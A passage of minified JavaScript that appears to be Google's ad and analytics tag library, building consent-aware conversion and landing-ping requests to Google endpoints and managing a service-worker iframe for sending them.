"frm",Ow[K.m.xe]="lps",Ow[K.m.jh]="did",Ow[K.m.nl]="navt",Ow[K.m.ya]="dl",Ow[K.m.Ya]="dr",Ow[K.m.Hb]="dt",Ow[K.m.vl]="scrsrc",Ow[K.m.Hf]="ga_uid",Ow[K.m.ze]="gdpr_consent",Ow[K.m.wl]="testonly",Ow[K.m.vp]="u_tz",Ow[K.m.qh]="tid",Ow[K.m.Pa]="uid",Ow[K.m.Qf]="us_privacy",Ow[K.m.Vc]=null,Ow[K.m.Jd]="npa",Ow);
var Qw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Pw[g];if(n!==null){f=n?{key:n,value:l}:{key:ub(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Je)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ua),Yd:a.F.isGtmEvent,
mc:T(a,R.C.ob)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Vj)){b.tft=String(Hb());var r=gd();r!==void 0&&(b.tfd=String(Math.round(r)))}Q(24)&&(b.apve="1",b.apvf=dd()?"f":"nf");hm[Ql.ba.Xa]!==Pl.Oa.Ee||km[Ql.ba.Xa].isConsentGranted()||(b.limited_ads="1");if(Q(422)){var t=Xu(a,K.m.qa);if(Array.isArray(t))for(var u=0;u<t.length&&u<200;u++)b["pr"+(u+1)]=Mg(t[u])}Fv(a,b);return b};
var Rw=function(a,b){var c=Kc()||Ic()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Hw(a,b,c);Ll(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){Kl(d,a+"&img=1")})},Sw=function(a){return Q(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Sg)==="1"||!$n([K.m.X,K.m.Z])||!dd()&&!Q(428)?!1:!0},Tw=function(a){var b=Kc()||Ic()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Uw=function(a){if(T(a,R.C.da)===L.O.Ia){var b=Qw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Sw(a)&&Rw(Tw(b),a);var d=$n([K.m.X,K.m.Z])?45:46,e=Rv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=sb(a.F.onSuccess)?a.F.onSuccess:rb;Q(433)?Nw(e,a,g):(Hw(e,a,d),dd()?Ll(g,e,void 0,{Re:!0},function(){},function(){Kl(g,
e+"&img=1")}):Jl(g,e)||Kl(g,e+"&img=1"));h()}};var Vw={};Vw.P=Er.P;var Ww={At:"L",Yp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Xw={Yp:"S",Ts:"V",Js:"E",Jt:"tag"},Yw={},Zw=(Yw[Vw.P.Wi]="6",Yw[Vw.P.Xi]="5",Yw[Vw.P.Vi]="7",Yw);function $w(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ax=!1;
function tx(a){}function ux(a){}
function vx(){}function wx(a){}
function xx(a){}function yx(a){}
function zx(){}function Ax(a,b){}
function Bx(a,b,c){}
function Cx(){};var Dx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ex(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Dx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});Fx(c,v);u?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Gx=function(a){this.R=a;this.D=""},Hx=function(a,b){a.J=b;return a},Fx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ix(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Jx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ix(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ix=function(a,b){b&&(Kx(b.send_pixel,b.options,a.R),Kx(b.create_iframe,b.options,a.U),Kx(b.fetch,b.options,a.J))};function Lx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Kx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Mx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Nx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Ox=lg(57,5),Px=lg(58,50),Qx=xb();
var Sx=function(a,b){a&&(Rx("sid",a.targetId,b),Rx("cc",a.clientCount,b),Rx("tl",a.totalLifeMs,b),Rx("hc",a.heartbeatCount,b),Rx("cl",a.clientLifeMs,b))},Rx=function(a,b,c){b!=null&&c.push(a+"="+b)},Tx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Ux="https://"+D(21)+"/a?",Wx=function(){this.W=Vx;this.R=0};Wx.prototype.J=function(a,b,c,d){var e=Tx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Rx("si",a.vg,g);Rx("m",0,g);Rx("iss",f,g);Rx("if",c,g);Sx(b,g);d&&Rx("fm",encodeURIComponent(d.substring(0,Px)),g);this.U(g);};Wx.prototype.D=function(a,b,c,d,e){var f=[];Rx("m",1,f);Rx("s",a,f);Rx("po",Tx(),f);b&&(Rx("st",b.state,f),Rx("si",b.vg,f),Rx("sm",b.Dg,f));Sx(c,f);Rx("c",d,f);e&&Rx("fm",encodeURIComponent(e.substring(0,Px)),f);this.U(f);
};Wx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Ox||(Rx("pid",Qx,a),Rx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Ux+a.join("&")))};function Xx(a){return a.performance&&a.performance.now()||Date.now()}
var Zx=function(a,b){var c=w,d=Yx,e;var f=function(g,h,l){l=l===void 0?{Cn:function(){},Dn:function(){},Bn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Xx(this.D);this.Dg=Xx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Xx(this.D)-this.vg),Dg:Math.round(Xx(this.D)-this.Dg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Dg=Xx(this.D))};f.prototype.Ym=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Ym(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.zm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Bn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.dn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.zm){g.heartbeatCount=h.stats.heartbeatCount;var r,t;(t=(r=g.R).onFailure)==null||t.call(r,{failureType:13})}g.stats=h.stats;var u=g.state;g.U(2);if(u!==2)if(g.Ch){var v,x;(x=(v=g.R).Dn)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Cn)==null||z.call(y)}g.la=0;g.jq();g.dn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Ip:d.cq};f.prototype.dn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Xx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Ym(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,t,u={failureType:(t=(q=p.failure)==null?void 0:q.failureType)!=null?t:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,u);l(u)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var u=l.J[p];u&&(Rm(6),l.Zf(u,7))},(q=g.maxDelay)!=null?q:d.ro),t={request:g,Qn:h,Kn:n,Cr:r};this.J[p]=t;n||this.sendRequest(t)}};f.prototype.sendRequest=function(g){this.xa=Xx(this.D);g.Kn=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Kn&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.Zf(this.J[h.value],this.W)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Qn(l)};f.prototype.Fe=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Xx(this.D);var h=this.J[g.requestId];if(h)this.Fe(h),h.Qn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var $x;
var ay=function(){$x||($x=new Wx);return $x},Vx=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},by=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},cy=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},dy=function(a){var b=w.location.origin;if(!b)return null;(Q(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return cy(a)},ey=function(a){var b=um(qm.aa.Km);return b&&b[a]},Yx={cq:lg(53,500),Ip:lg(54,5E3),zm:lg(8,20),ro:lg(55,5E3)},fy=function(a){var b=this;this.J=ay();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=fy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),vg:this.initTime,Dg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?by(f):"",l;Q(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Zx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Cn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},Dn:function(){},Bn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function gy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function hy(a){var b;b=(a===void 0?{}:a).Vr;var c=dy(b);if(c===null||!gy()||ey(c.origin))return;if(!Dc()){ay().J(void 0,void 0,6);return}var d=new fy(c);vm(qm.aa.Km,{})[c.origin]=d;}
var iy=function(a,b,c,d){var e;if((e=ey(a))==null||!e.delegate){var f=Dc()?16:6;ay().D(f,void 0,void 0,b.commandType);d({failureType:f});return}ey(a).delegate(b,c,d);};
function jy(a,b,c,d,e){var f=Q(277)?dy():cy();if(f===null){d(Dc()?16:6);return}var g,h=(g=ey(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());iy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:Q(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function ky(a,b,c,d){var e=dy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=ey(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=Q(412),q;Q(432)?q=Hj()?void 0:w.location.href:q=w.location.href;iy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var t="_is_sw=f"+r.failureType,
u,v=(u=ey(e.origin))==null?void 0:u.getState();v!==void 0&&(t+="s"+v);d(n?t+("t"+n):t+"te")});};var ly=function(a,b){this.Gr=a;this.timeoutMs=b;this.Wa=void 0},Gl=function(a){a.Wa||(a.Wa=setTimeout(function(){a.Gr();a.Wa=void 0},a.timeoutMs))},Hl=function(a){a.Wa&&(clearTimeout(a.Wa),a.Wa=void 0)};
var my=function(a,b){return T(a,R.C.Gi)&&(b===3||b===5)},ny=function(a,b){var c,d=(c=T(a,R.C.ym))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},oy=function(a){if(Q(232)){var b;return b=Hx(new Gx(function(c,d){Sc(c,void 0,Jx(b,d))}),function(c,d){var e;e=Q(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Wf)?{mode:"cors",method:"GET"}:void 0;return cd(c,void 0,e,void 0,Jx(b,d))})}return new Gx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Sc(f);break;default:cd(f)}}}Sc(c,void 0,e)})},py=function(a,b,c,d,e){d=d===void 0?"":d;var f=Rv(9),g=Jv(a,b);return{Nb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},ry=function(a){return $n(qy)?T(a,R.C.Wf)?T(a,R.C.Yb)?65:63:T(a,R.C.Yb)?8:5:6},sy=function(a,b){var c=T(a,R.C.da),d=Xu(a,K.m.ii),e=[];switch(c){case L.O.La:var f=e.push,g=b,h=ry(a),l=$n(qy),n="&gcp=1&sscte=1&ct_cookie_present=1";Hj()&&Q(148)&&$n(qy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=oa(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=Jv(a,g),q=Kv(a),r=Rv(h)+"/"+d+"/?"+p+q,t;if(l)if(Q(37)){var u=!T(a,R.C.Yb)||!Q(255);t=dd()?u?5:4:2}else t=3;else t=Q(162)?dd()?4:2:3;var v={Nb:r,format:t,Ga:!0,endpoint:h};$n(K.m.Z)&&(v.attributes={attributionsrc:""});if(l&&T(a,R.C.Gi)){var x=Rv(8);v.Bb={Nb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&Q(263)&&(v.Bb={Nb:Rv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(T(a,R.C.Wf)?0:ny(a,xr))v.options={qr:!0};f.call(e,
v);break;case L.O.be:var y;var z=b;if(T(a,R.C.Pi)){var C=22;$n(qy)?T(a,R.C.Yb)&&(C=23):C=60;var E=!!T(a,R.C.Gd);T(a,R.C.Hi)&&(z=oa(Object,"assign").call(Object,{},z),delete z.item);var H=Jv(a,z),I=Kv(a),M=Rv(C)+"/"+d+"/?"+(""+H+I);E&&(M=Pj(M));y={Nb:M,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case L.O.Ge:var fa;var ba=b;if(Hj()&&Q(148)&&$n(qy)){var P=ry(a),S=T(a,R.C.nb)+1;ba=oa(Object,"assign").call(Object,{},ba,{random:S,adtest:"on",exp_1p:"1"});var na=Jv(a,ba),la=Kv(a),V;b:{switch(P){case 5:case 63:V=
Ij()+"/as/d/pagead/conversion";break b;case 6:V=Ij()+"/gs/pagead/conversion";break b;case 8:case 65:V=Ij()+"/g/d/pagead/1p-conversion";break b;default:uc(P,"Unknown endpoint")}V=void 0}fa={Nb:V+"/"+d+"/?"+na+la,format:3,Ga:!0,endpoint:P}}else fa=void 0;fa&&e.push(fa);break;case L.O.Ed:var U;if(T(a,R.C.Yb)&&$n(qy)){var ia=Q(255)?dd()?4:2:2,ta=py(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.Bb=oa(Object,"assign").call(Object,{},ta,{format:2}));U=ta}else U=void 0;U&&e.push(U);break;case L.O.Zb:var pa;
var Na=Xu(a,K.m.qa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var cb=Na[nb];if(cb){var Za={};Sa.push((Za.id=zi(cb),Za.origin=cb.origin,Za.destination=cb.destination,Za.start_date=cb.start_date,Za.end_date=cb.end_date,Za.location_id=cb.location_id,Za.google_business_vertical=cb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=Gv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Dg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=Iv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Dg.push(py(a,
b,d));W(a,R.C.nb,T(a,R.C.nb)+1)}je.call(Pb,e,Aa(Dg))}else e.push(py(a,b,d));break;case L.O.Lb:var ui=e.push,Tk,To=Jv(a,b);Tk={Nb:Rv(11)+"/"+d+"?"+To,format:1,Ga:!0,endpoint:11};ui.call(e,Tk);break;case L.O.Ab:var vi=e.push,Uk,Uo=Rv(21),wi=Jv(a,b);Uk={Nb:Pj(Uo+"/"+d+"?"+wi),format:1,Ga:!0,endpoint:21};vi.call(e,Uk);break;case L.O.Sf:var Vo=e.push,Vk=$n(qy)?54:55,xi=Rv(Vk),Wo=Jv(a,b);Vo.call(e,{Nb:xi+"?"+Wo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},vy=function(a,b,c,d,e,f,g,h,l){var n=my(c,b),p=$n(qy),
q=T(c,R.C.da);n||ty(a,c,e);ux(c.F.eventId);var r=function(){f&&(f(),n&&ty(a,c,e))},t={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,eventId:c.F.eventId};switch(b){case 1:Il(t,a);f&&f();break;case 2:Kl(t,a,r,g,h);break;case 3:var u=!1;try{u=Ol(t,w,A,a,r,g,h,uy(c,lg(21,-1)))}catch(H){u=!1}u||vy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===L.O.La&&T(c,R.C.Yb),z=q===L.O.La&&!p;if(y||q===L.O.Ed||z)v=El(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==
9?uy(c,lg(20,-1)):void 0;C==null||Gl(C);Ll(t,v,void 0,x,function(){C==null||Hl(C);f==null||f()},function(){C==null||Hl(C);g==null||g()})||l||Il(t,a,f,g);break;case 5:var E=El(a,"fmt",7);Zk(t,2,E);Ex(E,void 0,oy(c),wy(),r,g,uy(c,lg(20,-1)))}},wy=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=xy);return a},uy=function(a,b){if(T(a,R.C.da)===L.O.La&&ny(a,wr)&&!(b<=0))return new ly(function(){zr(wr)},b)},ty=function(a,b,c){var d=b.F;Ln({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})},Ay=function(a,b,c){var d=cw(T(a,R.C.Qa)),e=bw(d,c),f=e.Qj,g=e.Eg,h=e.ib,l=e.Jq,n=e.encryptionKeyString,p=e.Qd,q=[];yy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);Q(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,hs:function(r,t){return function(u){var v=t.Nb;if(u){var x;x=T(a,R.C.Ua);var y=Hp({Sa:x,Tn:u,Yd:a.F.isGtmEvent,mc:T(a,R.C.ob)});
v=v.replace(b.gtm,y)}var z=zy(t,a,b,v,c,r);if(c===1)z(rw(T(a,R.C.Qa)));else{var C;var E=T(a,R.C.Qa);C=c===0?pw(E,!1):c===2?pw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},zy=function(a,b,c,d,e,f){return function(g){if(!yy(e,b)){var h=(g==null?0:g.nc)?g.nc:nw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}vy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
yy=function(a,b){return Q(125)?!0:a!==2||T(b,R.C.Wf)&&!Q(252)||(T(b,R.C.da)!==L.O.Lb||Q(445)?0:Q(444))?!1:!!T(b,R.C.Gd)},Cy=function(a,b,c){return function(d){var e=d.nc;yy(d.Mb?2:0,c)||(b.em=e);d.ib&&By(a,b,c);Q(178)&&d.Qd&&(b.emd=d.Qd);}},By=function(a,b,c){if(!Q(443)&&a===L.O.Ab){var d=T(c,R.C.Ba),e=T(c,R.C.Zi)||Tv(d);b.ecsid=e}},Dy=function(a,b,c,d,e){if(a)try{Cy(c,d,b)(a)}catch(f){}e(d)},
Ey=function(a,b,c,d,e){if(a)try{a.then(Cy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Fy=function(a,b){var c=Mv(a),d=function(r,t){var u=Cv(a);u&&(c.tag_exp=u);b(r,t)},e=T(a,R.C.da);if(e!==L.O.La&&e!==L.O.be&&e!==L.O.Ed&&e!==L.O.Ge&&e!==L.O.Lb&&e!==L.O.Ab||!T(a,R.C.Qa))d(c);else if($n(K.m.Z)&&$n(K.m.X)){var f=!!T(a,R.C.Gd),g=e===L.O.Ab||e===L.O.Lb,h=g&&!f;h&&(bj(yv(),451)||bj(Av,451))&&(c["gap.hsw"]=es());var l=h&&Bv(451,a);if(g&&!l){c.gtm=Hp({Sa:T(a,R.C.Ua),Tn:3,Yd:a.F.isGtmEvent,mc:T(a,
R.C.ob)});var n=Ay(a,c,f?2:1);n.ib&&By(e,c,a);d(c,{serviceWorker:n})}else{var p=T(a,R.C.Qa);if(f){var q=pw(p,f);Ey(q,a,e,c,d)}else Dy(rw(p),a,e,c,d)}}else delete c.ec_mode,d(c)},Gy=function(a){if(T(a,R.C.da)===L.O.Ia)Uw(a);else{var b=Jb(a.F.onFailure);Fy(a,function(c,d){Q(125)&&delete c.em;var e=sy(a,c).Oe,f=void 0;T(a,R.C.Tf)||(f=Ov((d==null?void 0:d.Zt)||new Nv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={En:void 0,Bb:void 0,Gj:void 0,cj:void 0,jj:void 0,Ga:void 0},
h++){var l=e[h],n=l.Nb,p=l.format;g.Ga=l.Ga;g.cj=l.attributes;g.jj=l.endpoint;g.Bb=l.Bb;g.En=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var t=r.hs(f,e[h]),u=r,v=u.Eg,x=u.encryptionKeyString,y=""+n+u.vs.join("");jy(y,v,function(C){return function(E){ty(E.data,a,C.jj);C.Ga&&typeof f==="function"&&f()}}(g),t,x)}else{g.Gj=function(C){return function(){var E;((E=C.En)==null?0:E.qr)&&zr(xr);b==null||b()}}(g);var z=g.Gj;g.Bb&&(z=function(C){return function(){vy(C.Bb.Nb,C.Bb.format,
a,c,C.Bb.endpoint,C.Bb.Ga?f:void 0,C.Bb.Ga?C.Gj:void 0,C.cj,!0)}}(g));vy(n,p,a,c,g.jj,g.Ga?f:void 0,g.Ga?z:void 0,g.cj,!!g.Bb)}}})}},xy={eventSourceEligible:!1,triggerEligible:!0},qy=[K.m.X,K.m.Z];function Hy(){return lo("dedupe_gclid",function(){return es()})};
var Iy=function(a,b){var c=a&&!$n([K.m.X,K.m.Z]);return b&&c?"0":b},Ly=function(a){var b=a.Zc===void 0?{}:a.Zc,c=Kt(b.prefix);Cu(c)&&fo(function(){function d(y,z,C){var E=$n([K.m.X,K.m.Z]),H=l&&E,I=b.prefix||"_gcl",M=Jy(),fa=(H?I:"")+"."+($n(K.m.X)?1:0)+"."+($n(K.m.Z)?1:0);if(!M[fa]){M[fa]=!0;var ba={},P=function(ia,ta){if(ta||typeof ta==="number")ba[ia]=ta.toString()},S="https://www.google.com";dr()&&(P("gcs",er()),y&&P("gcu",1));P("gcd",ir(h));P("tag_exp",Ck());if(bm()){P("rnd",Hy());if(!Ky(p,q)&&
E){var na=Gt(I+"_aw");P("gclaw",na.join("."))}P("url",String(w.location).split(/[?#]/)[0]);P("dclid",Iy(f,r));E||(S="https://pagead2.googlesyndication.com")}lr()&&P("dma_cps",jr());P("dma",kr());P("npa",cr(h)?0:1);nr()&&P("_ng",1);Hq(Pq())&&P("tcfd",mr());P("gdpr_consent",Vq()||"");P("gdpr",Wq()||"");ys(!1)._up==="1"&&P("gtm_up",1);P("gclid",Iy(f,p));P("gclsrc",q);if(!(ba.hasOwnProperty("gclid")||ba.hasOwnProperty("dclid")||ba.hasOwnProperty("gclaw"))&&(P("gbraid",Iy(f,t)),!ba.hasOwnProperty("gbraid")&&
bm()&&E)){var la=Gt(I+"_gb");la.length>0&&P("gclgb",la.join("."))}P("gtm",Hp({Sa:h.eventMetadata[R.C.Ua],Hh:!g,mc:!!h.eventMetadata[R.C.ob]}));l&&$n(K.m.X)&&(Ms(b||{}),H&&P("auid",Ks[Ns(b.prefix)]||""));a.pn&&P("did",a.pn);a.oj&&P("gdid",a.oj);a.kj&&P("edid",a.kj);a.sj!==void 0&&P("frm",a.sj);var V=Object.keys(ba).map(function(ia){return ia+"="+encodeURIComponent(ba[ia])}),U=S+"/pagead/landing?"+V.join("&");$c(U);v&&g!==void 0&&Ln({targetId:g,request:{url:U,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},ej:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.fj,f=!!a.Ue,g=a.targetId,h=a.F,l=a.Nh===void 0?!0:a.Nh,n=bu(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",t=n.wbraid||"",u=!e&&(Ky(p,q)||t),v=bm();if(u||v)if(v){var x=[K.m.X,K.m.Z,K.m.Ka];d();(function(){$n(x)||eo(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.X,K.m.Z,K.m.Ka])},Ky=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||Q(235)&&b==="aw.dv":!1},Jy=function(){return lo("reported_gclid",
function(){return{}})};var My={Ni:{ko:"1",xp:"2",Wp:"3"}};
